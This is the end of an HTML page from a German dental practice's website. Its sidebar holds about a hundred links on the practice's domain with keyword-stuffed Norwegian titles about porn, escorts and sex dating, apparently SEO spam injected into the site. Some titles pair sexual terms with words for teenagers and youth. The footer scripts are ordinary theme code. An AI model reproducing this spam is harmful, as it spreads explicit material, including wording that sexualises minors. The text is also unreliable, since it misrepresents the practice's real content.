					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss" aria-current="page">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>